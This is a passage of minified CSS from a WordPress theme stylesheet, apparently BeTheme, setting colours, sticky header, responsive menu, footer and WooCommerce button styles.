.search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #ffffff;}#Subheader {background-color: rgba(247,247,247,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #e14d43;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #000000;}.post-nav.minimal a svg {fill: #000000;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #0095eb;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #0095eb;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #0095eb;}a {color: #282e2e;}a:hover {color: #6f1d87;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #282e2e; }h2, h2 a, h2 a:hover { color: #282e2e; }h3, h3 a, h3 a:hover { color: #282e2e; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #282e2e; }h5, h5 a, h5 a:hover { color: #282e2e; }h6, h6 a, h6 a:hover,a.content_link .title { color: #282e2e; }.dropcap, .highlight:not(.highlight_image) {background-color: #0095eb;}a.button, a.tp-button {background-color: #f7f7f7;color: #282e2e;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #282e2e;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #0095eb;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #0095eb;color: #0095eb !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #0095eb !important;color: #ffffff !important;}a.mfn-link {color: #282e2e;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #282e2e;}a:hover.mfn-link {color: #282e2e;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #282e2e;}a.mfn-link-6:before {border-bottom-color: #282e2e;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #0095eb;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #0095eb;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #0095eb;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #0095eb;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #0095eb !important;color: #0095eb !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #0095eb !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #0095eb;background: #0095eb;}.hr_zigzag i {color: #0095eb;}.highlight-left:after,.highlight-right:after {background: #0095eb;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #0095eb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #18a99f;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #18a99f;}#Top_bar .menu > li a:after {background: #18a99f;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #18a99f;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #18a99f;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #18a99f;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #18a99f;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #18a99f;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #18a99f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #18a99f;}#Top_bar .search_wrapper {background: #0095eb;}.overlay-menu-toggle {color: #18a99f !important;background: transparent;}#Overlay {background: rgba(0,149,235,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #18a99f;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #282e2e}#Action_bar .contact_details a:hover{color: #282e2e}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68,68,68,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ffffff;}#Footer a:hover {color: #e7a141;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #e14d43;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #e14d43;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #ffffff;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(40,46,46,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #282e2e;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #282e2e;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #0095eb;}.sliding_box .desc_wrapper:after {border-bottom-color: #0095eb;}.counter .icon_wrapper i {color: #0095eb;}.quick_fact .number-wrapper {color: #0095eb;}.progress_bars .bars_list li .bar .progress {background-color: #0095eb;}a:hover.icon_bar {color: #0095eb !important;}a.content_link, a:hover.content_link {color: #0095eb;}a.content_link:before {border-bottom-color: #0095eb;}a.content_link:after {border-color: #0095eb;}.get_in_touch, .infobox {background-color: #0095eb;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0095eb;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #0095eb;}.how_it_works .image .number {background: #0095eb;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #0095eb;}.trailer_box.plain .desc .subtitle {color: #0095eb;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #0095eb;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #0095eb;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #0095eb;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #0095eb;}.list_item.lists_1 .list_left {background-color: #0095eb;}.list_item .list_left {color: #0095eb;}.feature_list ul li .icon i {color: #0095eb;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #0095eb;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #0095eb;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #0095eb;}.pricing-box .plan-inside ul 